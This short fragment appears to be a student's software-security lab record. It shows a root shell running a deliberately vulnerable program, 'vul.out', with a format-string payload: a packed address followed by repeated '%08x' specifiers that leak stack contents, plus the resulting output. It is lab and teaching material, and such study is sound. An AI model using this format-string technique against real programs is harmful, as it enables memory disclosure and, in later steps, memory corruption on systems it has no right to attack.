 root@zby-virtual-machine:/home/zby/桌面/software_safe/a_2023# ./vul.out "`printf "\x14\x80\x55\x55"`.%08x.%08x.%08x.%08x.%08x
.%08x.%08x.%08x"
the addresses of a are 55558014
�UU.ffffe7d4.0000000c.252e7838.00000000.252e7838.ffffe558.00000006.55558014
a= 0
root@zby-virtual-machine:/home/zby/桌面/software_safe/a_2023#
vul.c